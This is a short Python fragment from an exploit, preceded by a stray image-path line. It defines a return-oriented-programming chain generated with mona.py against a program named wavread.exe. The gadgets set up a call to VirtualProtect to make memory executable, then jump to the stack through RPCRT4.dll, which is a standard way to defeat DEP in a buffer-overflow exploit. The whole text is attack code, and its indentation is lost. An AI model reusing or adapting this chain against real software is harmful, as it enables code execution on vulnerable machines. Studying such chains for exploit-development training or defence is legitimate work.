 def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x00415ca7,  # POP EAX # POP EBP # RETN [wavread.exe]
0x00427008,  # ptr to &VirtualProtect() [IAT wavread.exe]
0x41414141,  # Filler (compensate)
0x0040170b,  # MOV EAX,DWORD PTR DS:[EAX] # RETN [wavread.exe]
0x004123c7,  # POP ESI # RETN [wavread.exe]
0xffffffff,  #
0x00407c36,  # INC ESI # RETN [wavread.exe]
0x0040cff5,  # ADD ESI,EAX # INC ECX # ADD AL,0 # POP EDI # POP EBP # RETN [wavread.exe]
0x41414141,  # Filler (compensate)
0x41414141,  # Filler (compensate)
0x0040c2ef,  # POP EBP # RETN [wavread.exe]
0x77597f75,  # & jmp esp [RPCRT4.dll] ** REBASED ** ASLR
0x00413866,  # POP EBX # RETN [wavread.exe]
0x00000201,  # 0x00000201-> ebx
0x0041d3cc,  # POP EDX # RETN [wavread.exe]
0x00000040,  # 0x00000040-> edx
0x00414c82,  # POP ECX # RETN [wavread.exe]
0x00434d8d,  # &Writable location [wavread.exe]
0x004186e8,  # POP EDI # RETN [wavread.exe]
0x00413707,  # RETN (ROP NOP) [wavread.exe]
0x0041b058,  # POP EAX # POP EBP # RETN [wavread.exe]
0x90909090,  # nop
#   0x41414141,  # Filler (compensate)
0x0040170e,  # PUSHAD # RETN [wavread.exe]
]
return b''.join(struct.pack('<I', _) for _ in rop_gadgets)